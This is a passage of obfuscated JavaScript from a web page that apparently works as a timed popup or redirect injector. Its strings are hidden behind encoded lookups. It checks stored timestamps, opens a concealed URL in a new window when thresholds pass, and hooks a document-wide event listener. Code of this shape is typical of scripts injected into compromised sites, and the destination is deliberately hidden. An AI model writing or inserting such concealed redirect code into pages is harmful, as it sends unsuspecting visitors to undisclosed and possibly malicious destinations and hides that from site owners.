Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>